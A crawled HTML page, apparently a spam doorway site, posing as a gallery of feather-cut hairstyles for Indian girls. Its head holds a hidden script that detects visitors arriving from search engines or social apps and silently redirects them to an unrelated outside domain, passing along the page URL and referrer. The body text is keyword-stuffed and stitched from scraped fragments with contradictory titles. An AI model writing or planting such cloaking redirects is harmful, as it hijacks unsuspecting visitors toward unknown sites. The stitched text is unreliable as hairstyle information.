

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://effortsubstance3.gitlab.io/feather-cut-hairstyle-for-indian-girls.html
body_size: 31661
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>6+ Casual Feather Cut Hairstyle For Indian Girls </title>
  <meta name="description" content="6+ Casual Indian Feather Hairstyle  For Cut Girls Here Long Layers Are Softly Feathered."/>
  <meta name="keyword" content="6+ Casual Feather Girls Cut Hairstyle Indian  For For Example The Long Feather Cut Style Below Focuses On The Ends While The Bangs Are Straight."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFAFA}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#007bff!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#007bff;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>14+ Recommendation Feather Cut Hairstyle For Indian Girls</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "effortsubstance3"
  },
  "headline": "Feather Cut Hairstyle For Indian Girls",
  "datePublished": "2021-11-19",
  "image": "https://i.pinimg.com/originals/e6/73/c9/e673c9d33b64e1bcdd4ea6009335cbf3.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Effortsubstance3",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=feather+cut+hairstyle+for+indian+girls",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Effortsubstance3" class="navbar-brand mb-1">Effortsubstance3</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>14+ Recommendation Feather Cut Hairstyle For Indian Girls</h1>

	
	<div class="navi text-center">
					<p align="justify">This feather cut hairstyle with long blond waves will surely make you dazzling. They may not look good individually but bring them together and you will get an. She is getting a hairstyle for the first time thats why she seems a bit nervous. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-primary" href="/medium-length-hairstyles-for-women-over-50.html">medium length hairstyles for women over 50</a>
											<a class="badge badge-secondary" href="/long-layered-black-hair.html">long layered black hair</a>
											<a class="badge badge-info" href="/men-hairstyles-clay.html">men hairstyles clay</a>
											<a class="badge badge-danger" href="/long-scrunched-hairstyles.html">long scrunched hairstyles</a>
											<a class="badge badge-info" href="/long-hairstyles-for-thick-hair-with-bangs-for-women.html">long hairstyles for thick hair with bangs for women</a>
											<a class="badge badge-dark" href="/men-hairstyle-bald-hair.html">men hairstyle bald hair</a>
											<a class="badge badge-danger" href="/front-twist-hairstyle-men.html">front twist hairstyle men</a>
											<a class="badge badge-info" href="/medium-hairstyles-blue-after-50.html">medium hairstyles blue after 50</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3a/90/ed/3a90ed6aecbbe97aa5fd353449f97a45.jpg" data-lightbox="roadtrip" data-title="Pin On Indian Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3a/90/ed/3a90ed6aecbbe97aa5fd353449f97a45.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTdAFrAArQ6vBGIESZm9LJVpwjZLdiuA42iakXYa_kn2VgTv7YMa6M3eajp5ddJzXhbiuM';" alt="Pin On Indian Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Indian Hairstyles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a6/6b/fd/a66bfd361a7fa6c8233ac5ab7844337d.jpg" data-lightbox="roadtrip" data-title="Pin On Hair 2">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a6/6b/fd/a66bfd361a7fa6c8233ac5ab7844337d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTQ70FrxcDBaPpdW-p3ZeF49luzX_VvxJ-JACbve3wYaSo3y7RVjO0mydNulltrGK0__8s';" alt="Pin On Hair 2">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hair 2 </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/de/54/04/de540497a975c604ebef19cc226e814e--indian-hairstyles-trending-hairstyles.jpg" data-lightbox="roadtrip" data-title="Front Fringes Haarschnitt Lange Haare Lange Haare Haarschnitt Stile">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/de/54/04/de540497a975c604ebef19cc226e814e--indian-hairstyles-trending-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRvymekoJwC8LuJWgwTMaVtYCAAnZoaj4WU3RY8Wtls6q09D-N6Iol187FXTBY2aCqvJ0U';" alt="Front Fringes Haarschnitt Lange Haare Lange Haare Haarschnitt Stile">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Front Fringes Haarschnitt Lange Haare Stile </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e6/73/c9/e673c9d33b64e1bcdd4ea6009335cbf3.jpg" data-lightbox="roadtrip" data-title="Pin On Places To Visit">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e6/73/c9/e673c9d33b64e1bcdd4ea6009335cbf3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTzz-5mz5Au0XTeVGleHvYLaQbP03eMHa-nGsUhbIzfI3alpZZCcoTCsj6dqJvLzpgghoc';" alt="Pin On Places To Visit">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Places To Visit </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/04/81/89/04818990e745572f4f9ba125c9837c48.jpg" data-lightbox="roadtrip" data-title="Pin On Dressing Up">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/04/81/89/04818990e745572f4f9ba125c9837c48.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQqqsprGOD07-SSCw0WpqbBUZEsW89u8Om04Fp7kh6J7ZWh5ZSO4j6fBUjXmOojPqiToJ8';" alt="Pin On Dressing Up">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Dressing Up </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b4/04/bd/b404bdb316a9fb114de8ecdf7e6286e4.jpg" data-lightbox="roadtrip" data-title="Pin On Indian Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b4/04/bd/b404bdb316a9fb114de8ecdf7e6286e4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ0Ao2Vsl1ypbmL6GbyJfh-Me2qLPwPjTDeKUJELTVhYnNzu7dE4HnhDdOW_WdZnnqXDaU';" alt="Pin On Indian Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Indian Hairstyles </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/3a/90/ed/3a90ed6aecbbe97aa5fd353449f97a45.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ0Ao2Vsl1ypbmL6GbyJfh-Me2qLPwPjTDeKUJELTVhYnNzu7dE4HnhDdOW_WdZnnqXDaU';" alt="Pin On Indian Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>This is another exmaple of.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Feather cut hairstyle for indian girls</strong>. 
																									Long hair lends itself to feather cut hairstyles because there are so many possibilities with all that length.
																	Oct 12 2017 - Explore Hairstyle Monkeys board Short Indian hairstyles followed by 3467 people on Pinterest.
																	Well if i have long hair i would definitely try layer volume it not only give on top lokk but also feels like two different hair lengths both the shoet and the.
															</p>
													<p class="p-2" align="justify">
																									The Wavy Pixie Cut Feathered Hairstyle is a combination of the two styles.
																	See more ideas about indian hairstyles hair.
																	For example the long feather cut style below focuses on the ends while the bangs are straight.
															</p>
													<p class="p-2" align="justify">
																									This hairstyle paired with a cute summer look is an instant hit for the youngest Indian girl to the oldest.
																	Bumped Up Curls The best thing about curls is that.
																	Here long layers are softly feathered.
															</p>
													<p class="p-2" align="justify">
																									And as a matter of fact it is easy to achieve.
																	The feather haircut looks great with long.
																	40 Indian Short Layered Haircut New Ideas Indian Short Layered Haircut is the right choice for.
															</p>
													<p class="p-2" align="justify">
																									15 Trending Indian Layered Hairstyles and Haircuts in 2021.
																	Feather Cut Hairstyle for Indian Girls Welcome to my personal blog site within this moment I am going to teach you concerning feather cut hairstyle for indian.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/58/a2/c9/58a2c9a4442be5354e3d31c235b0b18b--indian-hairstyles-girl-hairstyles.jpg" data-lightbox="roadtrip" data-title="Pin On Haircut Style">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/58/a2/c9/58a2c9a4442be5354e3d31c235b0b18b--indian-hairstyles-girl-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSGlNdDhUN8nqZwGgTorstcx76TSlapvUeOSG8q1K0KdFPJAT9lrdjfDab3EZ2KmpRMSYg';" alt="Pin On Haircut Style">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Haircut Style </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/aa/03/c9/aa03c9e896b14907fab628956e89702d.jpg" data-lightbox="roadtrip" data-title="Balayagehair Club Nbspthis Website Is For Sale Nbspbalayagehair Resources And Information Medium Hair Styles Indian Party Hairstyles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/aa/03/c9/aa03c9e896b14907fab628956e89702d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ1j1OJd78Lo6Zpe4Me8xKkq6xVFToP9syPk_lBh9tUaw6LzVlQ2K38iZ8_R4E-Fb-7MkE';" alt="Balayagehair Club Nbspthis Website Is For Sale Nbspbalayagehair Resources And Information Medium Hair Styles Indian Party Hairstyles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Balayagehair Club Nbspthis Website Is For Sale Nbspbalayagehair Resources And Information Medium Hair Styles Indian Party Hairstyles Curly </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/4f/5c/20/4f5c2091af065a27e203e2dffc2a98ca--indian-hairstyles-cut-hairstyles.jpg" data-lightbox="roadtrip" data-title="Pin On Indian Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/4f/5c/20/4f5c2091af065a27e203e2dffc2a98ca--indian-hairstyles-cut-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRsdfDrlcgEwYZMw3TuQGIiq67M0W1_rfZBWZZbzCO-HhRCIBjyLI10xgt0Lkv7a-0-iA8';" alt="Pin On Indian Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Indian Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/f0/32/c9/f032c92cc4cce34e79f81d1c64da22db--vintage-hairstyles-fashion-hairstyles.jpg" data-lightbox="roadtrip" data-title="Pin On Hair And Their Cuts">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/f0/32/c9/f032c92cc4cce34e79f81d1c64da22db--vintage-hairstyles-fashion-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTNsmkQG0-q0qbGt4bFko9cukQxA3F3ivPY4kXXF7tIJCMZpvh95eh3Lz3iTu5xfFQoEyk';" alt="Pin On Hair And Their Cuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair And Their Cuts </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/b0/c0/a4/b0c0a4dd9b6f3657cf666899d585fd40--hairstyles-for-girls-medium-hairstyles.jpg" data-lightbox="roadtrip" data-title="15 Trending Indian Layered Hairstyles And Haircuts Haircut For Big Forehead Round Face Haircuts Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/b0/c0/a4/b0c0a4dd9b6f3657cf666899d585fd40--hairstyles-for-girls-medium-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR-jGvFK6S1kIm8DjYQlF2CWsJbVUDaUKsi0kuMRZcC5BN9aXYV7XL1CHAD11mUSEOPNog';" alt="15 Trending Indian Layered Hairstyles And Haircuts Haircut For Big Forehead Round Face Haircuts Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>15 Trending Indian Layered Hairstyles And Haircuts Haircut For Big Forehead Round Face Long Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/c0/a2/68/c0a268ed8d98832f75ef6d5a92bfe7f4.jpg" data-lightbox="roadtrip" data-title="21 Coiffures Indiennes Parfaitement Adaptees Pour Les Visages Ronds Adaptees Coif Hair Styles Hairstyles For Round Faces Short Hair Styles For Round Faces">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/c0/a2/68/c0a268ed8d98832f75ef6d5a92bfe7f4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQNXXnDSXv_ScM_Mq0W9i5C4J5Z5f_REt7gUmNghbC_t0phDyiGSv4az6oph2zyjIxg1do';" alt="21 Coiffures Indiennes Parfaitement Adaptees Pour Les Visages Ronds Adaptees Coif Hair Styles Hairstyles For Round Faces Short Hair Styles For Round Faces">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>21 Coiffures Indiennes Parfaitement Adaptees Pour Les Visages Ronds Coif Hair Styles Hairstyles For Round Faces Short </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/600x315/af/39/29/af3929fe4d0a1e1c9826df58f9b0843f.jpg" data-lightbox="roadtrip" data-title="50 Indian Hairstyles For Round Faces Womens Hairstyles Hairstyles For Round Faces Indian Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/600x315/af/39/29/af3929fe4d0a1e1c9826df58f9b0843f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRMG1B5KZPQhDhFgbsf_Ax3YRx57lAcQAefuxxd8ducE3X4IhEsWt7YbIOPNS-gmSOkSME';" alt="50 Indian Hairstyles For Round Faces Womens Hairstyles Hairstyles For Round Faces Indian Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>50 Indian Hairstyles For Round Faces Womens </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/b1/d8/96/b1d89640bf41745959d8f308672b6713--step-cut-hairstyle-cut-hairstyles.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Cuts">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/b1/d8/96/b1d89640bf41745959d8f308672b6713--step-cut-hairstyle-cut-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTvlaG9Exde2UI37rTrj4J45FdRokF7u6VxNGMR0timRK3rEFnlY3X06u_UNokirL34KDU';" alt="Pin On Hair Cuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair Cuts </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ce/b8/ac/ceb8ac03b2c1cecfc5bb6cf7dba5378b.jpg" data-lightbox="roadtrip" data-title="Deepika Padukone Straight Hairstyle Deepika Padukone Has Chosen Her Straight Hair Styles To Pair It With Deepika Padukone Hair Straight Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ce/b8/ac/ceb8ac03b2c1cecfc5bb6cf7dba5378b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQQSJNxmd1O30G4ITUqrUAiAkYDzp2SfqmLuWmitW4ZmxsqAAVY3yBg-JJkHmNttuib5WI';" alt="Deepika Padukone Straight Hairstyle Deepika Padukone Has Chosen Her Straight Hair Styles To Pair It With Deepika Padukone Hair Straight Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Deepika Padukone Straight Hairstyle Has Chosen Her Hair Styles To Pair It With Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://transitionadministration30.web.app" title="Transitionadministration30">
         <img alt="Transitionadministration30" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://pinchina3.gitlab.io" title="Pinchina3">
         <img alt="Pinchina3" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/long-curly-weave-styles.html">Long Curly Weave Styles</a></li>
													<li class="list-group-item"><a href="/mens-barber-hairstyles.html">Mens Barber Hairstyles</a></li>
													<li class="list-group-item"><a href="/good-haircuts-for-fat-guys.html">Good Haircuts For Fat Guys</a></li>
													<li class="list-group-item"><a href="/long-scrunched-hairstyles.html">Long Scrunched Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-medium-thick-wet-hair.html">Hairstyles For Medium Thick Wet Hair</a></li>
													<li class="list-group-item"><a href="/how-to-shorten-hair-without-cutting.html">How To Shorten Hair Without Cutting</a></li>
													<li class="list-group-item"><a href="/medium-short-hairstyles-back-stacked-2019.html">Medium Short Hairstyles Back Stacked 2019</a></li>
													<li class="list-group-item"><a href="/jazzy-black-hairstyles.html">Jazzy Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/long-redhead-hairstyles.html">Long Redhead Hairstyles</a></li>
													<li class="list-group-item"><a href="/longer-gray-hairstyles.html">Longer Gray Hairstyles</a></li>
													<li class="list-group-item"><a href="/men-hairstyles-police.html">Men Hairstyles Police</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-medium-hair-for-mature-ladies.html">Hairstyles For Medium Hair For Mature Ladies</a></li>
													<li class="list-group-item"><a href="/medium-brunette-hairstyles-for-thin-hair.html">Medium Brunette Hairstyles For Thin Hair</a></li>
													<li class="list-group-item"><a href="/medium-feathered-hairstyles-for-black-women.html">Medium Feathered Hairstyles For Black Women</a></li>
													<li class="list-group-item"><a href="/how-to-do-easy-prom-hairstyles-yourself.html">How To Do Easy Prom Hairstyles Yourself</a></li>
													<li class="list-group-item"><a href="/men-hairstyle-bald-hair.html">Men Hairstyle Bald Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-short-black-hair-2014.html">Hairstyles For Short Black Hair 2014</a></li>
													<li class="list-group-item"><a href="/layered-boy-cut-hairstyle.html">Layered Boy Cut Hairstyle</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-black-girls-curly.html">Hairstyles For Black Girls Curly</a></li>
													<li class="list-group-item"><a href="/gorgeous-long-hair.html">Gorgeous Long Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
